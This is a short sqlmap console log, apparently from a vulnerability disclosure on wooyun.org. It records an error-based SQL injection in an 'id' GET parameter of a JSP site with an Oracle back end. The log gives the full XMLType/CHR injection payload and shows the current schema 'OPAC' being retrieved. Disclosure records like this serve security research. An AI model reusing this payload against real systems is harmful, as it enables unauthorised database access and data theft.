 sible for any misuse or damage caused by this program
[*] starting at 17:33:07
[17:33:07] [INFO] resuming back-end DBMS 'oracle'
[17:33:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=1' AND 5514=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CH
R(113)||CHR(112)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (5514=5514) THEN 1 ELSE
 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(113)||CHR(98)||CHR(113)||CHR(62))) F
ROM DUAL) AND 'NVDv'='NVDv
---
[17:33:08] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:33:08] [INFO] fetching current database
[17:33:08] [INFO] resumed: OPAC
[17:33:08] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'OPAC'
[17:33:08] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'
[*] shutting down at 17:33:08
www.wooyun.org